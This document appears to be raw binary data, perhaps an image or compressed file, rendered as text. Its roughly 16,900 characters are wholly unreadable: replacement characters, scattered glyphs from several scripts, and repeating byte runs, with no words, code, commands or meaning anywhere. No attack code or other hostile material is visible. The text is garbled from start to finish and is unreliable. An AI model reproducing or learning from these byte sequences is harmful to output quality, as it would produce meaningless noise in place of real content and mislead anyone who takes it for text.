�cl��Hv��b!��.9������=�u�xVy�'�C1ux���xq�93f�6_؆m؆m؆I؆m؆m؆m؆m؆N��9��m؆m�wGq��o;K��:;����2Ãy��T)؃X׃��&bz0���$���K>�d˻�_���8�I؆m؆I�I�Vq9�I脥g�JHq 8���q֏���
o���2C���TTȂT����� �G0����i�A�N�I��;�˒zwi�Y�uVqV�uX�u ���4CP�c!�B�=R�Q���T�(�����h�&��t�"n����ӈ�ޚ���C��ag���u\�u�uwW���P�\я��~BɁ�"��Ä~v������gł�(�v_������(�'�7��[�����C�	�_�uY�q�qG�6H�'P���GP�c%�/�B7��%�_�@�����(���Ud����DIq�y��h�n/�%g�Jq)�q�q�q$��6h��w�;���G3�~�veI���eQk�v?C��h�UT����W�0�C�C�Q� h�g�Z�q�~)�q6h�6H���NYڳ��k���l��saW7�k�ORn��L�x���)��،7��h��餎63��6g�z�\�q'q\'�ww6胊�	�N��C����^��xIB#� .� �����͸�GE�HE������>g�	���{c�;�Hq>q��u'q~f�6h�>�d�d�C�8��%+aw�	!�8��eQC`e��������WX���h�!jq�,�W�P����u��u\��\g��d�6h��8P�ѽNw@�#]�Ri���o7����P�������Gq�����MK��y0��g��\��\�~�~=H�wg�6h���\�GP�gH.]���/Ni�ǈ I鍟h��)�׌g��~�������aU��?Hq��u~���u\�g������c,�EP�
8�w�Qx��ζ&L%��P�wj��،͈��(��(�׌�8������!�C�{���~>؃��uV�q�u6h�6�~� �N{qfq�X�(8.�aE�Z^�kB0�p�ъ�:�UԌ������_ǽ&����CuQ7Ʊz�뗂ꗂ\���q:h�6h�6h� �CYm��C$
�D�v����%ix�V�����HE�Iq�e��j�J�a�~qRWm���r��8q�q\���q�i�6�N�ao�aPX������_�pV��AJ���H��h���WE�(���wq�f�a�wqP(g��'�gM)�u��u6h�6h���c,��43��C��/�Gd��)vL5s���ɍnԌ�،�8���TDq�ٌu�pڏ��k�ꌟ	���؃��\��Vh�����q���������������w�g���8(I����������F���
̄�Cġ+�ꋜ�F�L(�l��Q��Aڄ?P@��cސ	h6q�;���V� ��< Y+���B� �����tZ��"���̉�ϒ"�C���DH��6���KiT�&����Q�B?'�6dP
�#Y��<�"�4���P���#�����rDA��T��:���2|`=�\�p��
�J��AJ���$�Q��R\QQ�ģ��U�U �����y�b˔��:J�خ�gw�޿N>?؍W�oo��C׸�CS��:�b�jK����HR�"�^�⬝|X�����fYlџ|�@�b��ӟ��mS�B�����h�����4� ���i�i<�������ݝ �6]���J�<a�P�:a�P�L �Nel��^ku�O��B�,�_��*�(�ݛ-M������ձ�������?�^�ź ��԰	N���I��h����JQ�,N�)��^���B� (HY̢�$���<1w�������-s	O]��P:%}ZqqT�N"�������:]`�瑐�ߞ�lb���_�4��ko	*����!Bz��II�`��A���حʐ����6����1S��l-j�p��b���!��O�3�6�"J���NI��Ai^���"������f��ћ��l:��:�C��N������ݼ	JA��t� ���!����q�p��i�T cn{�O��4>������������i���ҝ����Im�wз�[�]-Q_C1��o����	>��p�B��)�GV�o�Tj%P\,ݻ�j
�_�Tp����^Z&�z�����(I���#~���s���O����a�UNѤ���vrʑ�8��i��)�����g�^�n��2�ή���02p�xjb�[ �X�u}�A�V�sH��SqJ�����-�	�	T�<�t����'�ܲ��Ů�q��ޛΉ����(Lޠi�����H����� �����>.h�(��˸wf�����L�-��Fl���x\�MI-г��`�K����Q)�f�	�X�����J��"Ҡ;�t����,��lF�➢�BW�]���1`�$Ȑ,�+ڠ��
��+�����l�Z]�7���؝�k��M-��C���������`0}3� A� ���.��kH�n�
�D������訏DM�D�Kh���}ð�w^^,=Ή9rUh�w�(]��YAF׶�< ��J�
_�F�߬���w'%�� ���ؠ��b�IoF�� (����Yڼ�]�Ϳ�Y��+��J�XN�F�!�p��G{��%۔�%���|�t�����2�m�K$�ϡ���+�����ɿ��)�v2�܂�E?� �����IGWAl�H�m�LQ�V؄�[ԛ�r��-{ *�bٳrY���,�XU��(��]���B��#����������9��$0����=@x[�r1ʲ���)���Kt-�]a���]�n}��%��	ٞ�I��!2Hw��8�i�Έ��89������I����j��٘R�����Y���1����ʍ�ډ��8H�!����܎�%���U���5�:��CgV�FC��|�ϸsCЄh7Yu���Ǣ�]9N�؋��%�V��C��il>�i)#\3��<z4���[�QW)y�r��ϵ��2"��&��
f�x��@����
JKJg��
-�KM����~���d�͹ߞ?���U	���@)3�>ã،��=4,d��8�wI�.ȩ�HP��A�h�
�LU>�$��yԳӁ��M���q�9����x
�؏�!ȍ<�y�0���Y[�������(���=/-	
�����A��5=	f�r����SW�C�<7��(�-���D���J��l8EZ|�`��,r.�̚��a۟��r��b��STZ軷�ro���0s-��	�j�<� ���a��l)�[&���㟋ͮ'��D0@$-��������jb��N;��0�� >^�<�(W�z_Lw��c�g��ϖ�M9%���J
�\���lf~������T`��
X��7�3���Ȳ��}�5m�Nz�a�����艋��x�\�/�����۳'�������,�t\����N&�-��a�'@���v�U+ӗ�7I\��0̸�������	�� �.����~�:���:(�++�gUn��8����h�?�b��%'�Y������a�kܸH@_AP�_�
�����(>�2,�5%"�8^����taK��l�ss#�swd��L >�@�!�g��'��hS��,�Pψqe�ᐚh��.xΒ	�_��όO?��(Wo�k��5���ܛ��N��ת��(��^�1[�?����_Z�썂!�ѣ�5}����k�����@j����I��9��q�K��]��Ēj�����+ۈ�����$�
�(��8����	��j�����9 ������p������� �����ܤ����=�|Y���������B����p��;γl��w��eMд���Ǖ�����0�0�����5?��`ً���ށ��&��Ľ�{˒�#/��X� ��܈��]������ߧJp ��n�Pi?�!��𯘗X��	�����]�4�Wx��	����Z�ʊ�E�8-ժx�����܉� ���.>�����N&O�pY ��;�,����OH��} �Ĳ�ƹ��X�k^��������+����~���@������U��@���H��o�w����`Þ��7̆GȆO�D���V9�Amio�Xա�����p�¯���\��J`N���1��������]مKH�a,����]��9�l8�S����	���h��8�i� pر�y�E���X�~������/���0���Ћj���x�;��H��E�o��ˑ�/�ѡ��h�n�����)H�>���4��Ɓ���3q��?0a(��( �Z8�됕��������̻�1� w�����n���y�������y�[iEы�������Ea� 4QV��o�a�d���ɮ���6��KX�oA�'0��h���!�����h�����Eq���g��xۉ˯(�`�B� ���ZQ;�d��� X���@؅C�)�@�������;��� e��_�z �q)�+#Ȉ��.��+�+G�7�������,�r}�8�ٖ��eɟ�I����ψ��n�ײ����Ti�M!�w�H�Q>����u�.��.w!�.��������8�:�����aԓ��Kx�]X�B��X�eN��}�_�ʚ�R �Ԛ	�+��F."!".�2.R�wA����>���G(�m����8!��8��h��B�!����m:�B��N߉��䩊�$���.��F�+vb!E�+dr����%]h"������R�R<��Q(�%۰%x�����b@�b��h���'��'�$uB'rr'�c.��ܠ�"wa"Ghד�,����b"�9�i����x
e������h�<YǸ8*a�!��+�
�B:�3'�s=㢘��+�R"]�ޮ�-@����q����
R�����#િ�S#���
�!�3�ౘB�;�>��'Ah�*�Nِ}���@��}"i��8�C�jb� �}�-��������QI�zB�
�$�@=p�0�C���>�"3�S"C��1����K0Qx4)����2P�?vP�h�=�=#՘���wnۛ/00�.�H0�#$7�4��.��]���~�0��5s�)\S� ��A�<�0�_�%�=�/�
�6�p0#0�i0bc.�P.e�I��!��981N�4�D1���Gx��,7ss4uS���2�n��=@��h3H�3d�01'��0v23XaK�BK� ��t�3L�c"ѯ����l*��5�t4���wC�v������B��t���!:�s�6��L�33�D.6Io����3���L�7#�������s45�9�8���?�w����k��3�K/��+�O��O�t4��8�`$�h$�4��DO���ⴷ�M��@���.3M���t5v��Q9�dH��64'*�4C�O7sK��A�tL/=Db1 d���i�H���E>(�f�C8D����s�������J*C����C>CN�D0A��O����.o�B���NHGvTGudDK����E��돥E@� St�P8�e��2��ޗ��.�}�etC@GA�L�O�D=��B.t� D�2��1;��E-��we��U愽Y�ح~�h��/NOD:+�>����I�eCsZ.��Ď����`5��\@��]<1��F�9�S���SF��\v�E��H^���(�O0@1z���s��A���՘2k5�� ��99!]��A�a�e�{��4�Lδ�bCq^�T��E:�6r�J������Ix������]	[㫜� ��B��<�E#ꡘYNy�$5=�IT.�DQ�_���ٴ$uTR���h7�<>���;�8�1t�2wu0SS7�;6U�Â�_5�B0Z������*xIEu�b��U\�?o�5�N�1R?!3�@�*ӱ���G��O4=pSY�8���THdF�x�@��9���5"NR�p�Y���E�R���3//�SF�]&��ǭ�"S��~N��VJEkNb:F�#�B���J�vi��X��fl���W]�%Mv[+�A��Y;���'�V�N���Lk�T颋G���RN�_���>���G$��E��mV�?]U�?���w���-��-�+��jk���O�nޘn.���+�T����l�����K�R��JI���?7_t]�(��9�S�%�����UfB��	5��Řj�a%Cf�%ȍ����0F�wA\?#���������p� �X"TfZ��MQX��d$و5 8M�p����Vօh����%&@�?B�a+���o�we�b�\����x*��Q���1���=aM�%\�sf�f�׃=��UĔ�5��X��aTjT��A �!&�]�1�w�^@��x�Y�x�ȅ��nmcC�T" ��B��\X���%҆�u�n�.aVyX#�Әz�V� ����!?�1�2������)x�i����ǃ�*ȃT�����X6�&d�dn�v��Gi1�l�����ibs|ܧ�:xy�z\�2?�z֎�G�ǽ�J2�~�e��+K���߂^8�.7T�Z�{Ҧ8�01X|�߁$�s���g|����iy6wsVE���gv��V�����{}�R)��);g%w0gS�5<X�^���*wǋ<(Y\�4���̖�@��-o@؆�Sv$І1(F7G�H'�7�>�m]�z����׾߀~���=<���i�"��um�L�G�A���Uth����+������v��MK(�Wpgs�)��7�Mw�g�8������
��Fu6Km3�(Y�a��^���m8�ACO*؆�f�DXphsg�K���[�eWA7��ǙirQU����%[�Ao�l��~Z=��u� !���0����7�gG(���wFx�Gp6wp�w�t�(��8EO���胀��YL�Y�8Z����=ѓv���(�(�7h5�m8iZ�ܜ턃��'&�wp��tK��u�[vuw�Y@��O�c�'�/["�yd$�SNG�n~�a�RLȘCv��jη�Iwq�t�cHI��wp[�&�F'�y ��htqz�h-�8N���$(!�vU��m؁N�	9��@�ouT;��X/���wwp��t�ǎ�8�e���@k��}:�ю3\�ۨAA+�GdmUNv�0�w�nv�nO�l,儅����A�Jc�c'�Kg���tK7�8�%��1���h�N�zP�9���h�BC0�L΄|�� #��I�������>���h�K'�K�t��[�V��h�+��*"��~P�y�Y;�-E�h��G��V�k���K؆*���J�4vsa�>�EK�tK�t�廜ʎ&鮠K�1?K�$bD+S�h�fatV)XN�$^��F��/�4��v��o��o��oN�RI�W�Ș��E���xXw̔��z���z���TwU?Ë�����u�E'���Xa�\�(F�m؆m�o�mnGON؆����h���t��t�h���<��?��N0��*�)H�+~{�7uhGd�����=�wa�A�/��smH�9�/���j�(�����h�Kg��xp���#�>ҙ}*�������N`��&��/��ጰXt�x��r/'��Ȋ�=�=��i'��?��؆�6;m��	����N؆�w��Ș�����t��[�c�f�ڝ�=B)8��T�Lw���QtU���r$����ڨ�ڨ��ȋ.���H	.����p.=��!� 4���>�턩�4�=v�7��h��h��h�g��b�uJ�g�ሂ������)��،v n~E;1u/o �H�]n�Vg���<h�<ȋڨ���r���/�r���'?�淄m�CEOO؆�8�h��h�g���t%ۛOjJO'�����^�e���H���z�.{Z7u�?֤،��j�函��h↯����<��j��fYkӍة�I؆Y�1�w%_��N؆�H��xp'�V�}d�mu;/�HޓN�)hy�>����O��a����h<�{�gPs����``�>��$Mү��|����m�	�_i�Ƙ��U�d�'�p�t�b��[�rXY�d=BቮX��/�^�}�YE7uK�;�c_��爝gz(c�P�ۓV������ê:1؆��a׆m؆��7N؆�H�wI'��:�!�Y9}�Z�*_��1��(Y�r��h�)��ty����X�|�:�w�����p�ܸ'Օ�m�*Hv̭w��J*(�OHv6wpgs6�t�}�ƔF:����=k�F��'?�(�~��)�5_Ԍ��Ѫ~�l�Ǧ8�����Kֲ�m�Rd��z׆7ϘI�oN�N؆�hy�tgs��v�[�vX�[�O'�����hD�x!�)hs)(�A}G��l����K�}�am�Pld1�I؆mHv�݆c焃y�m؆�Ws}g�V����u7�E��6����ظ��}��Fc4�͈�Ú��Dp�w���*�Z��U��E_T'SCX�8v]em脝݆m؆���N؆@�w�ǘG�s���jWxfW��^TNU�ko�5>8���Xf~�~����ڨ�ֈ��r��ߌ͸���Ee������0���%8�އ��؆N��9��m81�߆c��I��mh�}WpDh�D�t��uWwu�&�y��a.����.���}�(�~��)�w�@�x�ڸ��8�ڈ��H	��X:�9SN+bTt���e��K�m؆m؆m؆���mw؆m؆m��m��m؆m؆m������i��I�6XpV����fw0��$/'��y����� ���)�w>Hpgy)x��8��ȏ��.G	;��Y�~W��hE'���y��tޗ�I�v�(����I��I�)h�����N(�~�t_Tp5Xp�g�6KjNטw���i�Q� �{���V��(�==�Q��H����5�w׃�ȋ��������Ȋ�x���)�5�7�#�8��5���͈����ho�h����I؆m؆m�>w�wg�Th�DH�6XpI�}�}v�?�����!���������ьYC)��]�Z~�w)�����������0��8�#4��w�8�|Ag�h�e.M���ɘ�m؆m���h���EN؆m؆m�vm��V�wG�Dh��wI7�d�mukW�}��cC6��΍˨�a�Xf��}S>�.����Z~�w0���Șڨ�ڸ��������@5�⃠F�Έ�'c�4vm�9؆m�vI��I��m���نn�vI��Nhy6H�6H�DXp�w��d�`vUw=R�t2+��<��[xܙH'$_<)�)8�����Ȋxa�U��E��rڨ�ڨ�ڨ�ڨ������@�w�TW�[A�9jmhi�݆m؆m؆m؆d�Rm؆m؆m؆m�g�DH���>8�!�SN7�vew3�l����W���ы�،
d�)(��ႂg^�����ڨ�ڨ�ڨ�ڨ�D�MTXP�Z�u׆����&��$���J*؆IX�DXpDhs����[t�[v9Q"��M�#T'�@�a؄͘��w8�h��3B5X��u����/���݀�͋�H�_4 �%c2�2mHv�Z�݆mHpg���Ӹ�8�?�[����<�=�&'l�������H�)8�5�ZC؉ ��.ǘ�ȋ�azO� �@��`m؆�S;�ՆmX��tIG}��[[�[} ����y��Z��$+z:63x�H��X�~W�TH失����j �.ꘅ��	�R�vf���_L(���m��w��]�� �eW�׎X�!���#�()h�Zwыظ����Ep=Y����7u����@�I�m؆m��I؆m؆m(��Ev�=vm؆m؆mHv'�q���{��&@��c&⅌�)+�Z7#�_�5�ZM؃ΘeS'���� �Bw2&c�ӆm��*�m�vm脝�m1N�N�N�I؆V�wpg�K7Ƚi� �wC��2+�(�)�Gq3X��ب�(�5X�5�@�A+��x֢{��2&c2V�S؆N8�=vm؆3��m脥�mh�'�ǎ�ۛ�kJ�w4E]C�ۧC&��(0���tr^�!��߉��@)h*�WqjD�HX2&cP�m_؆�#�I؆N��N؆MC�NHv7��ǎ�8��h�K	@]�tLY�ۇZ&0$_NMD�$�<x�M�Z�e[�+��a�H�+	�S؆m(�.5��݆N��NHv7�K�t5f��+@��z)�"��)�L$?6Ę����/�CHp68��X,7S3�aS�2&c2f�_؆�6�݆ci8؆���cg�g�D�I7���Y1&@vհ��$�n:�V��()w�L��r�CҿXf�FF����^�2&c�U����d'�@脳#�ㄘцmHp�q���5/u'@���#+)H�$�>�x)-��o���Z��h��aO��J�S��m؆I؆�������݆@Hpw�؛�[�OgW�鍤�i#�i)h:&IR���ъ�7B�=��0vq���[#c2&c2&@	��I؆���I�3X;N؆NHpJ�z��Ë�vgWS䎒��".�Q!�e!���WG���ibz�cq�c)�w8�v�S؆Nxѵ�ٷцIH1m�f�;��8����i��雅}��Lo4��e7c!�x)���?C�V&�7h�w�#c2�t���٘���`�r�N؆@Hp7��7��xf��S�zJw�ӓL�!x��Dݳ��&M+XB���%��$c�eW���m(��mi��4zކmh�Gp�����g�tc�T�
��Bv�a�V)�Zr)����H�{X�h�0eA&�S�+c2&@v7��o�Mv�نm8i�=vNHpG�rw�t�xǶ�S�'@e�dt��)x3C�i�8����H��E�|8��rU����R��*c��?�Ywh8�d'�d��m؆m�o�цm؆�Fp�t���kWq#c
��!�����Ow2�<ȍ�X^����xu�rS� 2F:m��#c2�tu�t
�mX;I؆�ӆd7���m؆m��t�h���`��ugW2V�(UOZ1���()�L��=�Ȃ~�w&ȉ�H��/YSG+@^��.c2]޶�m؆3��mHvr.�ߎ�I؆VwhpK����	\�uW�9�2Y���d!⁍Z��6�w�Ȃ�x����7uSǺ�}�2&cS�[P�S؆N��m؆�S;�N8��цIHp��t>�e�$@�Ս=F{f��!0�/�Wg7���/�8�i���:�$c��?�9�m脢�mHv��o̝�m؆�&�I؆NHpIw�Xw��P8�w�]�e�G���Tv���U��wT���!>�	O�,ҙ�y�t�v�t
҆m؆@XimHvR��m�*8vm�Rm؆��mw�WpI'�� ��SvgWwӎQV&M���HA43��_��as,����ј���0�����z��w,c�U��2?��m؆m؆I؆m؆m؆m؆m؆I�wIm؆m؆�Xp�p���ޛ�kWu'c����^�c3����(xay��,��7�V9�(�KXUї�)c2�t�٘w3�_����vI��N�I�GpG��N��VHp�h�V��N��e)]w#<�T̔�᱋��S����q�����	�U�w�}K�z>��2&c2�t�Y�����&�tGpHw4VHpgs>Ȏuw�1�t�� lBQW�#$0���X�-V�(��\�;b��،�(�͸t�U}�:�2&c�tJv@eٛ�h�K�t�t�tGp6�ww�Xw�@��5�� �O`�5�1��߀^�Ttҋc͍뮱�،͸tȸt��숞LjW2�t�dJ�$��֟�t>�wHWsVHp6��6Xppwf�՛ЇgI�h�;��A��QN��cM±���h��،�Xh�z�wɘ�)c2&@��t����t>�wHWs6g�6h��t����[��[]���&̥D�1���Z唉^P�h��(��Ȍ�،Kg��h�'��YX2�tSԘwu�ӗ���HWs6��(�������gJ��z��m|A3R��/�G�(鲂X��爎�����z��X��t�ԘN�t�U�qC���tV�ww�g�6h��t�Ww�	}�5E]�D��!�?��XN��Q.*����،�،͸t���u�⪻/cN�t.�tuG�Iw�tǘ7ǘV�V8�eٛ8�O'c��`D��2=˿�.1*����،��X��8�~����tN�te>�S�#k������t��GpDh�6�tV���՛�+@�WXh8����O)��0�"�m%XZuj��Xȸt�e��ǎ�Ȏ�@x6����e	��xp6��VؘV؃�wug�1fWP�[ugW�3+Moz>3���@r.J0ǈf��،�h���t��t���ꛦT��S��}#�����>xs��t��w���>Ȏug�v7�v�5#;c��e�^rE���؋�Xk��SJ�s�E�،��X�5�'Ɏ�g#{J�R�#���i�wI'�7g�6h�gw�Ȏu7�	\�2fW2F���1tQ5��6�k�������zK�t�،�h���ژN�t]� Ę�)we�w�7ǘ͘���q���������������w�݁��8(I���԰XT�� � �	�I�ےĈݙ����ؤky���Z,|pMA���N�����Q<�������[{�����bx.[�#<4`yk�ء��1:jN"�GH���������f�S�K9��?&U3�{bUC?&����U��N���LD �$��T\�����t� F*?r���<��O4�)�b����u�y@kOݴ���m8�]~��r;GZ@�Bta����
���˸�/�NI� ��w-c3�gn�
S��;zxe*�A��P!J����v�8�	���ޝe����>��M}��e9�WyM�ƙ9NKܖQ��ɟ��q�Ղ����������T�M� ��}ɀ�8��݂���%<����
=�bip�ӳ�A�}š�e������꼈J%@��]����*H��Bm�Z�T��R������>]�����Y���!lĐ]*��*����uQ��\-���1L���u�şo����w����HL�� �n�|�r�tAm�,�8���ڰ�Al�����
Y�Q��N�.�:?��Kbp��fR�ғ#�i@���@i���N����,��n�&�/�1�N���{�B���P�:9��(�I�S�L����.����z�c~8&���i��o�ű� 2F孹O���9��Y��&6��t������	�t���M�����.&v����Ұ�BNPM����N��S��P�S�BP�2�	��w+C�nN�qa=�	)��K��Q%�'���i���	"Zh�B�>�`$VR�̲�~E	N�7�n�����L�?��w 9MF�B!!|X�HT*�;�\Fh�PQd�1%{mXzi��Ku����`,��XRC|��|8`n�F<ai���;9�/�Aֵ��@=d�1�Pb[�T	�炐�"D:	�����
�`|7"���� 
� ������_vz���� ��S�&~�h(*�3M~d�ǳJk��Vo��yC����,w.�!�I󏪁�VJ�V����B�^�ࡤ���PX�T���7���4�����ʧ%�����j3�9��cA�c�M�P�	�1�ސ���g�)٨	��1(H��+3V�L�-Ȼ$��H�ab�ڗ�*Pe�ȊK�����-��Y�Ҙaͦ"�ʄR��]���E��Y����l��+7<PL����pN����z�����A!��d���M�[�S.�Z@�u�ℍ����+͸�Y�4�ԛ4�wݱ�b
X��|#�Bm���
�̙�@���[�|�}�����*]H��B(�Qk��!����Cu.��IF���MŘB��-�1���.����K�Ͻ�\)�= ��b�R����M��ŉ�D��>�-�m����;҆�y�ާJ�-�ˊ�\)�k��c��;�4����M��	��ɏKl
ȟ���&܌�P��aŲiS<����e@����������~; N����Z�����P�6�'�="E�>��w�<�Ɂ�ZFf� $��M���މ^���cQ� 1-�e��_%�"�8T�Z�JF~?������"G�t�&���}4���)ފ2������N�-+\c���	��	��uE���Xɮ��ċ��Un��s���Q�F�� N�Vr�0�}6���-_�靬U!��I	(����K��q�˞�x۱	�����`�^��nAM���\�?���y;W��l������	M�>#ƶ�8.�8(w���I��hة�Е��0&k~}���b�yQЄ���hd��`�O*� �\8⎝�d���p	��	��߾A�̓������)���M��bzң }��R��Y������K�\u��7(ue8�x�3�2���H�J����.;��i�3�^"�����ja~S�=8=[P=�����W׋�Mi/�0�.�N�����X��<��
đ/���j	��W���a��25�?��LLb�)-@��Iy���LO���	j̄%�w������'��N���ނ�0����Q���G���{J;u� �4	�'Ȅ�����i����*�&�OM\A	y���Il�6�	�,�[�@�"�SlP�O��9	ғ��a�/�D{Ō���i�IW��� KH����ʓ�"��]᥎x�DQ��"d`K���&2��,��H	����x�pU|��Ƚ�_6l��qd�S�2��0�X�����6��8t��ʸ2YD�[�TQ��+���_�Q{%�67i��wf)s�20�y|���!�e�ֵ��T�C�/d�	B�dV���Ͽ&��q>�zo�8��1؅k_��������+�˭���gڝ!^�yߋ�؍D���֊�x۝��_�m����`�������0����� �������������8��9�8��[�������ا�N��X�_����;�G��I�ֈ�S��	��X�`�T?�߅E=�1_Ԯ_�a�ڀ���ί���� ��X�����Ɇw��l��P�o]��ɼ_��� .o��合�@�����0����O�*(ל����	�p�и�)�\��թ��( �Χ^y���8��_��^��������)`��
�������'Џ7^*� x��=�ň��ho�sZ�7@��)��������UN��p����������]�%O	�ȅT@ԕ�.��0xΆ�*��H�A���@�,��>��Ў�L���h���M����pw��]�� �_�T��䝃X�	��9��G��X�� �	x�#.�\��Y����(՗����݊͟�?�q������S���  ��A�q�F�9��~M��Q�h��;���߅����@��H��N��ފ������� 7��� )0��Q�a�xJ���#�Қ����������Q����������������艓<�"/����?�!�j�[����'?����}��M�	�� w8�Z��¹<!�A��?���{�������x�!H�*�O��p����, ��]�#o�����}� ͆��J�V��f�O���X����*�C1��>=	�.�{��Rѧ�[p��(��(�𚏢�R��r��M�����2>����1���+��\)*���H�v^͘�-�X�8��z�{Q*�����rY!+(�+�.�蟃A+��_q�Qp����j���ͽ��(��H)�"����%��Wx,�X�w ���������̧l���ҟ#�b(r.�.����+E���A�b8��9��@؅���Z���	t�*>l�`k���r�.V�래��!�����"�b+]��%��"����B�P���ݸ�8����l�#���Ȩ->�
�B��(��� S�.���.��������8Z�%#x$-���/^�,DQ#�Kx�OԮ.�I��+�-�r���@��x	�Q�U�$~Q��ܬ����8r$�w#8]8P28�s+�b��/������9��>�9&��-�X�`�ʭ��n�P��8�~��� D�8��%��/_28�q��3%.D1��ЅG�^Ԭ>�9)�2��j.���a�� �=�Y��"њG�,�ފ~Я��8�  �B.��>EH��#>��%P2;�U)]�k�	������OhG(<���a��b�s,����^���Q�X=Ϝ���;�;��>��2�S>)B.�،]�&�9G���sLwX�ӟ=�-?c��93�������%�,�S:���1*S4X�5ts��5]c��9lOE�#���G��a~$0S<�����b���4�#:M��<i��y�;r;Z�5vC8�S.�>kr�H�?9�\�l�E��2�IbC������E.:���%���ȅ�7qS4GRJ�A4�C����x�<���N�3�ћ���\�N0�:�43�43*~�ڱ��/?q�d��8,�"GS1]�M�#1���9�$H:w3@�#H>ؿ�N��N>�	2N�T���!�ᛵ�\A��J��;.47CH�j�@�T��/4����Gȫ�K�NV8��Kac*��ϼ�~z''�pB-41��8!�@�T8Y�>�@=d�N؅�����0ٸF��F�-�=�Y�R�����1����?4OФ���2[D��	%��;#EN���X�C�����eXM/G�E�3c���1I��e͛2M��1��=�%8�(�J$�2��8�(E�9��weM93X˟�e��%[�x���dT�бDe�ﮝ[\L���%7��Ju4Z(aB�M�Ef�C9��h?[�Ό��-���y6�0��\e��4�1G��Y�8\rB�+)rG�@�%�i���Cx�G�L;��Ō��-ѳ-�^��*��F���1¤��7�1O-�M�5BC�E]� ]�XT�*� dM�q���F�~�=P����a�Y���8:�q�O����71.�Z߅"DM�a1[�]�21�u�Nx�#H��w�Xx��R[�՟1�^�:�$Qg�\������@\��J��(�U�a1#ȂZ�U��XG�X>45e�PG� ��xX�S��\btP@O^��������~t�Z��5�TW��j���׬_�-�#@�S����V��Y��^�F�!�(�,�+B1BUiS���5�G�E���21G�� (j%2����#h� ��5m#�^��A�i��y�eUV����,Q��B����(G%+Ҁ��_CeT��@uj�$?:�9���ֈV���� w�Y�B���Y56
�jՏ�G�ˀ��`�fp����I�LAUn��8�������PK�1Ȇ����9>u�?�F6c�b`�D�K�=�������o%��_-�,�d��e��h��T�������>�fU��?1�������9%��	?C
�]��F<��6��b4��͊I!��9��Z�Ya|�eq��h�^"@���eZ��O8�+���Rߢ���8,��X8C��6�g���D��L|�g�0ǵ�W�El�#+�wv\���
σϼ����P�x�Sd��O��@(,_�V�ΆIȆò��c�DC�h�����z��ۯ��7n�=�|k��B0�{��B�BL؂�#���(D�ȍ[h{�G!�ֆ	�+���� xl�I�g�I׃wp>}��A?�τ�}�!�QAB��z��%z^�(��>�e �y����y�����&�{��|VE�*�9Ve�g2��Pmȟ1�a�NJH�އq��g�i�ǎG��L��LD���G(A�Q+ww\��d���{�V#w'AUDG dU}l����m��{��V�SO7w$HwV�}7t�z�W}��g�~��=�ͪ����f�7e�8�T@n���W�{��+�؆"6�Gxv0wMQfv��sww}C�'�D�8�|�gd5q����lF��F�Bs"ex�WE2~�V�"f�����m��֏D���ww�'��}��q�tP�8tXy�@q��u�i����8scWW'�Hue��+�F���*8sG�t�����&w�t:�NV؟�7t	�\�S��h��X�{��Ȉ;�Q�T}�a��RS�%�"U�(��m���&:�K؆1�s�t�tw}g�לa�\����8������Z��@�P���z3.�tBZ�U�OeQn�@J����h�y�@�hH�PKg�sg��	}�q���X���zkJ�D����zX v�;�kK�eCv��>Z�8�rم�Xs�f�@��4w�m�*HsG؆m����wwwk�q7t��눆��=�XC���w��%��/n�W{��BZ�5��|�ElK؆9bM9"� s%�k��}�}e}�q�X��|P�،�9��>��*T{��\8euC�B4Տpe���m�t0�}�}C}��q����{�/�����[�<�s��\���Z�2^�'W�u8m�t�#9�#9�#9�#O؆`��}}}6dS�3���ϋt ��c�/ !,GZU!.TSfTv�K؆��?9��s0s%ӆIh{}G}Зq�w�K�^[�-I�Cx����*�ɏ�����vY1����Ǌ�ȊE"����G��eͮ�G؆mXo4�hH�m��}�}�}��	���^q��fZ��(�@�����Q^{&�OW>�!�vjw�o7�-x~�苰X�+8T^6ew!-�m(b(��mh�9�#92�UІKǟ�}�}�}�7�(6��=u�)<����=��@ �fP�Ο~o׊S^�ƈ �������<���؂-H����X������Ѵ/w0�븄mHT��鄯)�؆Kg��'��}}зq�UH՗D�~��Q��k�C�*��P{�� �O��ȋ<ȋ[΃<ȋڨ�ڨ�ڨ�ڨ��؂�8��؂-8���o�Xʏ𜨊_؆�F��6�9؆Kg��}�}ߗqV���j?�V}»��7�m����X0���W������X3U�����؀<ȋ���<ȋ�ȃڨ����ڈ �1��O�-ߤ؀�yl���tm�0�?؆Kg��}�����hp㈒�uS�w�w�ْ��)������e���k!�/�>�Wތ�&G53Ք��'�x�����x������ #^�oYm(b�~�m��N��	�mm�)��q>�}xw¸�(i�dd�� m�q�����2-�k��$�l�qlԌh���*������Ҙ�ǯ��4¿� ����I؆-b݆m�tl��m�p��q��wwG����j�q�S}aîw�)8� �}�vS٧���xf��FSm����H�d]��8��ɿ<x���w�
1؆�І݆��h�s��m�sg��ywV�tD8��Z}FwP�Y��i�:����>�x�#�!��)xf�����Π�h��誡����d��n�؆N؆mx�m�t�نm��N�N�m�@g��h��ywv����i�f���F*��V%��BG�쯒�V�g����o�D0p�X3�f�/�G`�؆m؆mx�m؆m���STԆ�Xwww:H�DH�:H�g2��i�yP�b{)h1��p<^�zS����w�q)h�"���h��h���������b9S�J���H��8��؆mx�m؆m��m���KAG�6��D�6����zU}m=��U�A��h��%Ku�)�
kf��ی)�z)B)X����帏�ȋ���8ի�-��0)�-�H�>���%��'�I؆9�I��R�#m�m��N�N��m؆�(��t:h�D�}�ȫ��q��\Շ�Yy)A�\�O�/|�v)����)(m)BG�)ȏ������؂ڸe"m
c�=w��:'�@3C׆m؆I׏I؆m؆m؆�؆m؆m؆m����AV8w�}�tgҔ��\�W}�-ޤ2f�e�`��)�F�x�@�6�xp[���ȋڨ��Ȋ�X��x����>�F������ϸ=�}���@��@HtȘ�1�1���ɘ�������kd�ktp�d�DH�A7��Z}�j��C}�ytU-�e���-��0�jt�W�@t٨��������8����(�)���A�X��.������q��I�D�q�w��I؆m؆m؆�xpww>��tG�A��Ȏj�=��iz6��4e2Ҁ�~%��j7Ӊ)�)Ȃ���"䊺tt������ȋ������ڨ��(��tQtT���U*C����m؆m؆���ɘ�ɘ�m�wN��m�`������w�ztG�u��D��� �
